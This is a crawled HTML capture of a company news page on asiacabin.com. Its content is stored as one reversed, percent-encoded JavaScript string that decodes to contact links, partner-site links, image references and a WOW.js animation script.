

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://asiacabin.com/news_show.html?id=5
body_size: 9282
content:
<!DOCTYPE html><script id='crypt_html_js'>var html = 'E3%lmthF2%C3%A0%D0%E3%ydobF2%C3%A0%D0%E3%vidF2%C3%E3%22%egassem-sx22%D3%ssalc02%vidC3%02%02%02%02%A0%D0%E3%tpircsF2%C3%02%02%02%02%A0%D0%B3%D7%02%02%02%02%02%02%02%02%A0%D0%B3%92%82%tini.92%82%WOW02%wen02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B7%02%92%92%92%tnegAresu.rotagivan82%tset.iF2%D5%9C7%8C7%7C7%6B5%02%eismF2%82%12%82%02%fi02%02%02%02%02%02%02%02%A0%D0%E3%tpircsC3%02%02%02%02%A0%D0%E3%tpircsF2%C3%E3%22%sj.nim.wowF2%1.0.1F2%wowF2%y-01-eripxeF2%ndcF2%moc.ptatsp.4sF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%E3%aF2%C3%E3%lebalF2%C3%8A%38%9E%28%0A%9E%68%EB%4E%E9%B9%5E%E3%lebalC3%E3%napsF2%C3%E3%22%30rab22%D3%ssalc02%napsC3%E3%22%B3%92%82%poTnruteR22%D3%kcilcno02%22%92%082%diovA3%tpircsavaj22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%E3%aF2%C3%E3%lebalF2%C3%8575-599-004E3%lebalC3%E3%napsF2%C3%E3%22%20rab22%D3%ssalc02%napsC3%E3%22%92%082%diovA3%tpircsavaj22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%E3%aF2%C3%E3%lebalF2%C3%2A%9A%8E%8A%29%5E%A9%7B%7E%8A%C9%5E%E3%lebalC3%E3%napsF2%C3%E3%22%10rab22%D3%ssalc02%napsC3%E3%22%seyD3%uneMB3%pma62%moc.yvaehcb.wwwD3%etiSB3%pma62%2350013582D3%niuF3%F2%egassemF2%F2%A3%tnecnet22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luC3%02%02%02%02%02%02%02%02%A0%D0%E3%22%rabloot-tfel22%D3%ssalc02%vidC3%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%A0%D0%E3%elbatF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%rtF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%dtF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%1A%FB%4E%DA%F9%7E%18%08%9E%CB%99%7E%E3%22%96830106681A3%sms22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%F2%02%rbC3%E3%F2%02%22%gnp.31_nociF2%segamiF2%7F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%dtC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%dtF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%1B%9A%8E%BB%B9%9E%39%98%6E%5A%29%6E%E3%22%96830106681A3%let22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%F2%02%rbC3%E3%F2%02%22%gnp.21_nociF2%segamiF2%7F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%dtC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%dtF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%19%08%5E%1B%29%5E%1A%5B%7E%FA%18%8E%E3%22%lmth.tcatnoc22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%F2%02%rbC3%E3%F2%02%22%gnp.11_nociF2%segamiF2%7F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%dtC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%dtF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%18%0A%9E%BB%8B%4E%68%EB%4E%E9%B9%5E%E3%22%F2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%F2%02%rbC3%E3%F2%02%22%gnp.41_nociF2%segamiF2%7F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%dtC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%rtC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%B3%otua02%A3%nigram22%D3%elyts02%22%022%D3%gniddapllec02%22%022%D3%gnicapsllec02%22%022%D3%redrob02%22%52%4922%D3%htdiw02%elbatC3%02%02%02%02%02%02%02%02%A0%D0%E3%22%f_tcatnoc22%D3%ssalc02%vidC3%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%29%AA%5E%0A%CB%4E%BB%68%5E%C9%E9%6E%E3%22%knalb_22%D3%tegrat02%22%32%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B3%psbn62%B3%psbn62%C7%B3%psbn62%B3%psbn62%E3%aF2%C3%2B%F9%8E%CA%88%7E%CA%6A%9E%E9%5A%7E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B3%psbn62%B3%psbn62%C7%B3%psbn62%B3%psbn62%E3%aF2%C3%69%C9%5E%0B%C9%5E%E8%99%8E%78%5A%5E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B3%psbn62%B3%psbn62%C7%B3%psbn62%B3%psbn62%E3%aF2%C3%B9%B9%8E%89%C9%8E%79%B8%7E%C9%09%6E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B3%psbn62%B3%psbn62%C7%B3%psbn62%B3%psbn62%E3%aF2%C3%2B%F9%8E%CA%88%7E%98%78%6E%58%FB%5E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B3%psbn62%B3%psbn62%C7%B3%psbn62%B3%psbn62%E3%aF2%C3%69%C9%5E%0B%C9%5E%C8%DA%6E%7B%0B%8E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B3%psbn62%B3%psbn62%C7%B3%psbn62%B3%psbn62%E3%aF2%C3%B9%B9%8E%89%C9%8E%6A%AB%5E%EB%99%7E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%sknil-van-o-toof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%E3%napsF2%C3%E3%aF2%C3%C9%09%6E%38%09%7E%8A%58%5E%E3%22%C9%09%6E%38%09%7E%8A%58%5E%22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.xedniF2%69%C8%5E%AA%48%5E%E8%39%6E%59%CB%5E%2A%4B%7E%C9%09%6E%F2%moc.mlssnj.wwwF2%F2%A3%ptth22%D3%ferh02%aC3%02%B3%psbn62%39%8A%6E%588%BB%5E%7A%4A%5E%DB%38%8E%99%DB%5E%F9%99%8E%83FA%7B%8E%DB%38%8E%FA%F8%8E%28%8B%5E%79%D8%5E%F9%FB%6E%18%C9%7E%1B%D9%6E%1B%1B%5E%E3%22%B3%lamron02%A3%ecaps-etihw22%D3%elyts02%napsC3%B3%psbn62%F9%99%8E%B3%psbn62%1-F9%99%8E%2230120199%28%5E%PCIFA%DA%9E%02%8B%F8%5E%CA%58%5E%09%99%9E%98%C9%6E%08%A8%6E%19%7A%7E%1A%5B%7E%2B%6B%7E%29%AA%5E%0A%CB%4E%BB%68%5E%C9%E9%6E%79%D8%5E%F9%FB%6E%04%98%C9%6E%08%98%6E%A8%CA%6E%88%98%7E%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%van-o-toof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%o-toof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%F2%02%22%0922%D3%thgieh02%22%0922%D3%htdiw02%22%gnp.1edocF2%segamiF2%7F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%nixiew22%D3%tla02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%F2%02%rbC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%99%B8%5E%D8%C9%6E%8A%28%6E%2B%88%7E%29%AA%5E%0A%CB%4E%BB%68%5E%C9%E9%6E%02%38%E8%6E%08%8B%4E%38%E8%6E%1A%FB%4E%EA%EB%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%F2%02%rbC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%03A3%71-03A3%802%49%AB%4E%8A%19%5E%3B%78%8E%08%8B%4E%8A%19%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%2hF2%C3%8575-599-004E3%22%22%D3%elyts02%2hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%40-tsil-toof02%tsil-toof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%69%C8%5E%AA%48%5E%OESE3%22%4D3%diF3%lmth.wohs_ecivres22%D3%ferh02%22%van-tsil-toof22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%CB%99%7E%B8%69%9E%PPAE3%22%3D3%diF3%lmth.wohs_ecivres22%D3%ferh02%22%van-tsil-toof22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%68%B9%9E%A9%18%8E%E9%18%8E%0B%69%6E%E3%22%lmth.swen22%D3%ferh02%22%van-tsil-toof22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%C8%1A%8E%8A%E8%6E%69%4A%5E%7B%5B%6E%E3%22%lmth.saesrevo22%D3%ferh02%22%van-tsil-toof22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%0A%08%9E%AB%BB%5E%99%BA%7E%2B%6B%7E%7B%A8%9E%F9%78%7E%E3%22%2D3%diF3%lmth.wohs_ecivres22%D3%ferh02%22%van-tsil-toof22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%0A%08%9E%AB%BB%5E%99%BA%7E%2B%6B%7E%98%78%6E%CB%19%5E%E3%22%5D3%diF3%lmth.wohs_ecivres22%D3%ferh02%22%van-tsil-toof22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%2hF2%C3%5A%E8%6E%88%F8%9E%FB%EB%4E%9B%69%6E%E3%2hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%30-tsil-toof02%tsil-toof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ldF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ddF2%C3%E3%aF2%C3%moc.resalekiewg.wwwE3%22%moc.resalekiewg.wwwF2%F2%A3%ptth22%D3%ferh02%aC3%E3%napsF2%C3%7A%E8%6E%8B%59%6E%BB%88%5E%18%8A%5E%19%78%9E%E3%napsC3%E3%ddC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%tdF2%C3%E3%F2%02%22%1522%D3%thgieh02%22%6722%D3%htdiw02%22%gpj.2216_64131001218102F2%hkF2%segamiF2%7F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%7A%E8%6E%8B%59%6E%BB%88%5E%18%8A%5E%19%78%9E%22%D3%tla02%gmiC3%E3%tdC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ldC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tsil-esac-toof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ldF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ddF2%C3%E3%aF2%C3%moc.resaleijiur.wwwE3%22%moc.resaleijiur.wwwF2%F2%A3%ptth22%D3%ferh02%aC3%E3%napsF2%C3%7A%E8%6E%8B%59%6E%7B%D8%6E%3B%A8%9E%E3%napsC3%E3%ddC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%tdF2%C3%E3%F2%02%22%1522%D3%thgieh02%22%6722%D3%htdiw02%22%gpj.7137_94031001218102F2%hkF2%segamiF2%7F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%7A%E8%6E%8B%59%6E%7B%D8%6E%3B%A8%9E%22%D3%tla02%gmiC3%E3%tdC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ldC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tsil-esac-toof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tsilesac-toof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%2hF2%C3%B8%EB%4E%B8%AB%4E%0B%69%6E%08%C9%6E%E3%2hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%20-tsil-toof02%tsil-toof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%E3%E3%02%A9%4A%5E%4B%B9%6E%5A%F9%6E%2A%AA%6E%E3%22%lmth.tuoba22%D3%ferh02%22%nottub-tuoba22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%...NB8%C9%5E%39%F9%9E%C8%CB%FE%68%59%5E%68%09%7E%3A%BB%4E%A8%CA%6E%88%E8%6E%EB%98%6E%5A%F9%6E%gnibF9%BB%8E%EA%EB%5E%C8%CB%FE%68%59%5E%68%09%7E%3A%BB%4E%A8%CA%6E%88%E8%6E%xednaYFA%69%6E%58%EB%7E%48%FB%4E%C8%CB%FE%38%FB%5E%DA%8B%4E%F9%78%7E%B8%18%9E%C9%09%6E%38%09%7E%8A%58%5E%FB%2B%8E%69%4A%5E%C8%CB%FE%68%59%5E%99%B8%5E%D8%C9%6E%7B%A8%9E%F9%78%7E%68%78%5E%EB%2B%7E%69%4A%5E%7B%5B%6E%FA%89%6E%C8%CB%FE%4B%9B%5E%7002E8%AB%4E%B8%BA%7E%09%88%6E%98%CB%FE%29%AA%5E%0A%CB%4E%BB%68%5E%C9%E9%6E%A3%1B%8A%7E%1A%0B%7E%88%CB%FE%8B%F8%5E%CA%58%5E%09%99%9E%98%C9%6E%08%A8%6E%19%7A%7E%29%AA%5E%0A%CB%4E%BB%68%5E%C9%E9%6E%EB%98%6E%5A%F9%6E%79%D8%5E%F9%FB%6E%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%2hF2%C3%19%08%5E%1B%29%5E%E8%AB%4E%C9%79%9E%E3%2hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%10-tsil-toof02%tsil-toof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%m_toof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%22%toof22%D3%ssalc02%vidC3%A0%D0%E3%vidF2%C3%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%18%2A%6E%F9%3A%6E%B8%C9%5E%69%5A%7E%48%A9%7E%19%08%5E%1B%29%5E%2B%28%8E%9B%F9%5E%C8%CB%FE%7B%59%9E%09%88%6E%7B%AB%5E%5A%18%5E%48%A9%7E%09%DA%5E%9A%DA%5E%B9%48%6E%C9%79%9E%C8%CB%FE%5A%BA%7E%29%58%5E%5A%88%5E%9B%98%7E%69%6A%8E%D8%78%9E%C8%59%7E%48%09%5E%38%C9%6E%EB%4A%7E%2B%1B%7E%CB%19%5E%29%AA%5E%0A%CB%4E%BB%68%5E%C9%E9%6E%28%08%3E%DB%38%8E%B9%DB%6E%48%A9%7E%F9%49%7E%8B%DA%5E%FA%89%6E%99%08%9E%C8%CB%FE%B9%A9%9E%B8%C9%5E%38%FB%5E%7A%58%5E%48%A9%7E%3A%7A%5E%78%AA%8E%A9%E8%5E%09%1B%8E%B8%08%5E%08%8B%4E%98%C9%6E%DB%38%9E%09%DA%5E%9A%DA%5E%B8%08%5E%08%8B%4E%F8%FA%6E%E8%AB%4E%1B%49%7E%28%08%3E%B9%48%6E%38%FB%5E%D8%8B%4E%09%DA%5E%9A%DA%5E%B8%08%5E%08%8B%4E%98%C9%6E%29%2B%6E%C8%CB%FE%79%AB%9E%E8%EB%7E%D8%8B%4E%1B%A8%8E%EA%EA%9E%5B%C9%6E%08%8B%4E%98%C9%6E%29%2B%6E%A8%8B%4E%B9%A9%9E%B8%C9%5E%A9%CB%FE%2B%88%7E%5A%BB%4E%BA%8B%5E%99%59%6E%38%FB%5E%0B%68%5E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%5A%BA%7E%29%58%5E%78%79%7E%98%69%9E%AA%78%8E%D8%DB%4E%08%8B%4E%98%C9%6E%1B%0B%5E%DA%8B%4E%5A%BA%7E%29%58%5E%D8%09%5E%661F8%FA%6E%B8%C9%5E%19%88%6E%C8%CB%FE%F8%78%9E%0B%CB%4E%89%DA%5E%D9%FB%4E%FA%18%8E%89%EA%6E%B8%C9%5E%19%88%6E%A9%39%6E%28%08%3E%AB%8A%8E%AB%2A%7E%28%99%6E%A8%F8%5E%DB%38%8E%AA%C9%6E%39%6B%7E%EB%B9%6E%2B%DA%6E%68A%C9%5E%A8%8B%4E%5A%BB%4E%52%5749%8B%4E%C8%CB%FE%CA%09%8E%4615A%BA%7E%29%58%5E%78%79%7E%98%69%9E%AA%78%8E%98%C9%6E%28%08%3E%AB%AB%4E%CA%09%8E%0748%4B%7E%5A%BA%7E%29%58%5E%1B%99%7E%6A%58%8E%2B%DA%6E%41-098%C9%6E%28%08%3E%AB%AB%4E%CA%09%8E%4-298%C9%6E%1B%0B%5E%48%A9%7E%E9%59%5E%EB%18%8E%4B%78%8E%E8%0B%5E%9A%98%7E%5A%79%8E%0A%B9%5E%58%38%5E%4B%9B%5E%F8%FA%6E%C8%CB%FE%CA%09%8E%0725A%BA%7E%29%58%5E%E9%59%5E%EB%18%8E%98%C9%6E%48%4B%7E%7A%4A%5E%B8%C9%5E%8A%58%5E%28%08%3E%CA%09%8E%000248%4B%7E%7A%4A%5E%5A%BA%7E%29%58%5E%89%EA%6E%AB%99%6E%C9%A9%9E%AB%99%6E%98%C9%6E%EB%F8%7E%C8%CB%FE%DA%8B%4E%5A%BA%7E%29%58%5E%2B%DA%6E%41-28A%C9%5E%28%08%3E%CA%09%8E%021-085A%BA%7E%29%58%5E%E9%BB%9E%AB%CB%7E%69%8B%4E%AB%78%5E%C8%CB%FE%CA%09%8E%9.915A%BA%7E%29%58%5E%EB%69%7E%89%EA%6E%2B%DA%6E%6-0E9%2A%5E%0B%69%6E%4B%9B%5E%F8%FA%6E%B8%C9%5E%8A%58%5E%C8%CB%FE%39%18%9E%1B%0A%5E%A9%39%6E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%18%CB%FE%89%1A%9E%D9%5A%7E%3A%7A%5E%78%AA%8E%48%A9%7E%19%08%5E%09%DA%5E%9A%DA%5E%D8%0B%5E%A8%F8%5E%D9%CA%8E%F9%48%6E%48%A9%7E%19%08%5E%58%08%8E%89%1A%9E%79%FB%5E%38%FB%5E%B9%48%6E%38%C9%6E%49%D8%5E%D8%0B%5E%49%18%9E%8A%1A%8E%DA%0A%9E%1A%F8%9E%E8%18%9E%39%6B%7E%7B%59%9E%1A%0A%6E%5B%CB%5E%C8%CB%FE%78%98%7E%3B%28%5E%3A%EA%5E%A8%B9%7E%CA%58%5E%5A%BA%7E%29%58%5E%5A%88%5E%9B%98%7E%B9%48%6E%C9%79%9E%6B%88%5E%48%C8%9E%7B%5B%8E%08%8B%4E%7B%59%9E%1A%0A%6E%2A%3B%6E%AA%4B%6E%5B%CB%5E%B8%BA%8E%48%4B%7E%38%C9%6E%49%D8%5E%C8%CB%FE%28%5B%7E%08%C9%6E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%18%CB%FE%89%1A%9E%D9%5A%7E%48%A9%7E%4B%2B%8E%6B%FA%5E%C8%08%8E%5A%59%7E%1A%0B%7E%DB%AB%9E%A9%4A%5E%FA%89%6E%09%DA%5E%9A%DA%5E%B9%AB%4E%99%08%9E%E8%AB%4E%C9%79%9E%C8%CB%FE%A9%08%9E%EA%99%6E%28%08%3E%09%DA%5E%5A%79%6E%48%A9%7E%A9%08%9E%EA%99%6E%A8%8B%4E%E8%18%9E%C8%CB%FE%3A%8A%6E%3A%28%9E%09%DA%5E%9A%DA%5E%69%BB%4E%6B%58%5E%F8%38%5E%5A%BB%4E%FA%F8%5E%C8%CB%FE%09%DA%5E%9A%DA%5E%48%A9%7E%E9%5A%7E%F9%89%6E%B9%C9%6E%F9%C9%6E%69%BB%4E%C8%CB%FE%B8%08%3E%FA%7B%8E%B8%9B%4E%A9%08%9E%EA%99%6E%A8%08%3E%69%6A%9E%08%8B%4E%1B%49%5E%88%DB%5E%BA%8B%5E%99%59%6E%28%8A%6E%3B%F9%9E%C8%CB%FE%68%88%5E%28%99%6E%48%A9%7E%2A%59%7E%C8%EA%5E%59%B8%5E%BB%4B%6E%02%B3%psbn62%02%B3%psbn62%02%B3%psbn62%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%8B%58%9E%08%8B%4E%DA%0A%9E%38%FB%5E%AB%AB%4E%4A%BB%4E%F9%CB%FE%E8%79%5E%68%EB%4E%D8%68%5E%38%C9%6E%48%28%9E%A9%CB%FE%F8%59%5E%89%FA%8E%09%DA%5E%9A%DA%5E%98%C9%6E%28%08%3E%68%AB%4E%0B%88%5E%BB%88%5E%28%99%6E%48%A9%7E%5A%88%5E%2A%B9%9E%C8%CB%FE%48%A9%7E%DA%F9%7E%BB%88%5E%28%99%6E%FA%89%6E%DB%8B%7E%98%58%5E%6B%F9%9E%48%A9%7E%C9%69%5E%1A%DA%6E%02%B3%psbn62%02%B3%psbn62%02%B3%psbn62%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%C8%DA%6E%7B%5B%8E%1B%49%5E%C8%09%5E%08%8B%4E%19%08%5E%09%DA%5E%9A%DA%5E%C8%29%5E%0B%F8%5E%A8%8B%4E%C8%CB%FE%D9%08%2E%DA%8B%4E%A8%39%6E%C9%08%2E%BA%2A%8E%58%08%8E%89%1A%9E%79%FB%5E%D8%DB%4E%A9%4A%5E%C8%CB%FE%08%FA%7E%0B%29%7E%48%A9%7E%1B%A8%8E%3B%28%5E%39%CB%9E%09%CB%4E%8A%C9%5E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%88%38%7E%1B%68%7E%8B%8B%5E%E9%D9%9E%C8%CB%FE%E9%88%8E%7B%5B%8E%3B%7B%8E%C8%CB%FE%C8%DA%6E%7B%5B%8E%1B%49%5E%C8%CB%FE%E9%BB%9E%39%CB%9E%48%A9%7E%BA%FB%5E%98%48%6E%79%19%8E%2B%59%6E%C8%CB%FE%B8%8B%4E%89%0A%9E%6B%8B%5E%48%A9%7E%BA%8B%5E%99%59%6E%8A%C9%5E%C8%CB%FE%C8%09%5E%08%8B%4E%8A%C9%5E%09%D9%5E%D8%C9%5E%19%08%5E%09%DA%5E%9A%DA%5E%C8%29%5E%58%08%8E%89%1A%9E%79%FB%5E%28%08%3E%2B%88%6E%A8%18%9E%59%B8%5E%29%AB%4E%A9%18%5E%C8%09%5E%08%8B%4E%AB%AB%4E%78%88%5E%08%